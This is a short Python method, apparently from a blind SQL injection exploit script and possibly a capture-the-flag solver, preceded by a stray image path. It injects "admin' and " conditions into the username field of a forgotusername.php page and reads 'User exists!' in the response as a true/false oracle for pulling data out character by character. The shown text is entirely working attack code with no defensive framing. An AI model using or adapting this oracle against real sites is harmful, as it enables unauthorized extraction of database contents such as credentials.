 def oracle(self, q_left: str, q_op: str, q_right: str) -> bool:
    """SQL injection oracle to test conditions"""
    url = f"{self.base_url}/forgotusername.php"
    payload = f"admin' and {q_left}{q_op}{q_right}"
    data = {'username': payload}

    try:
        response = self.session.post(url, data=data, timeout=10)
        # print(f"[DEBUG] Oracle query: {payload}")
        # print(f"[DEBUG] Response: {response.text[:100]}...")
        return 'User exists!' in response.text
    except requests.RequestException as e:
        print(f"[-] Oracle error: {e}")
        return False